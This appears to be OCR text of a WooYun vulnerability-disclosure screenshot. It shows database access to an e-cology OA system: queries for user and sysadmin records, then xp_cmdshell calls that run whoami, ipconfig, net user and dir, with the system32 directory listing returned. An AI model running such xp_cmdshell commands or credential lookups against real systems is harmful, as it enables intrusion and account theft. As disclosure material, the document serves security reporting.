 ecology7
dbo
表
AlbumPhotoReview
AlbumPhotos
AlbumSubcompany
Base_FreeField
bgyp
bgyp2
bill_Approve
bill_ApproveCustomer
Bill_ApproveProj
Bill_BoHaiEvection
Bill_BoHaiLeave
Bill_BoHaiOut
bill_CptAdjustDetail
bill_CptAdjustMain
bill_CptApplyDetail
bill_CptApplyMain
bill_CptFetchDetail
bill_CptFetchMain
bill_cptlend
bill_cptloss
bill_CptRequireDetail
bill_CptRequireMain
Bill_crmcontract
bill_Discard
bill_Discard_Detail
bill_Discuss
Bill_DocPrintApply
Bill_ExpenseDetail
bill_FnaBudget
Bill_FnaBudgetChgApply
Bill_FnaBudgetChgApplyDetail
Bill_FnaLoanApply
Bill_FnaLoanApplyDetail
Bill_FnaPayApply
Bill_FnaPayApplyDetail
Bill_FnaWipeApply
Bill_FnaWipeApplyDetail
bill_HireResource
Bill_HolidayApply
bill_HotelBookDetail
Bill_HrmAwardInfo
Bill_HrmDismiss
bill_HrmFinance
Bill_HrmHire
运行 停止 解释 新建 加载 保存 另存为 美化 SQL 备注 导出
查询创建工具 查询编辑器
1 select * from HrmResource where loginid = 'lze'
2
3 select * from hrmresourcemanager where loginid = 'sysadmin'
4
5
6 Exec master.dbo.xp_cmdshell 'whoami'
7 Exec master.dbo.xp_cmdshell 'ipconfig'
8 Exec master.dbo.xp_cmdshell 'ping www.wanda.cn'
9 Exec master.dbo.xp_cmdshell 'net user'
10 Exec master.dbo.xp_cmdshell 'dir'
信息 结果1
output
驱动器 C 中的卷没有标签。
卷的序列号是 A63E-82BA
(Null)
C:\Windows\system32 的目录
(Null)
2015/01/27 22:44 <DIR> .
2015/01/27 22:44 <DIR> ..
2009/07/14 15:30 <DIR> 0409
2012/11/15 10:30 <DIR> 1033
2012/11/15 10:30 <DIR> 2052
2009/07/14 09:39 158,208 aaclient.dll
2009/07/14 09:40 3,745,792 accessibilitycpl.dll
2009/07/14 09:24 39,424 ACCTRES.dll
2009/07/14 09:40 9,216 acledit.dll
2009/07/14 09:40 154,112 aclui.dll
2009/07/14 09:40 53,248 acppage.dll
2009/07/14 09:40 11,264 acproxy.dll
2009/07/14 09:40 780,800 ActionCenter.dll
2009/07/14 09:40 549,888 ActionCenterCPL.dll
2009/07/14 09:40 213,504 ActionQueue.dll
2009/07/14 09:40 267,776 activeds.dll
2009/07/14 07:53 111,616 activeds.tlb
2009/07/14 09:40 111,616 ActiveSockets.dll
www.wooyun.org